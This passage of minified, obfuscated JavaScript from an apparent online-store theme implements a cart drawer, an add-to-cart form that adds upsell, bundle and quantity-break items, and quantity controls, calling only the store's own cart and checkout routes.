_0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const 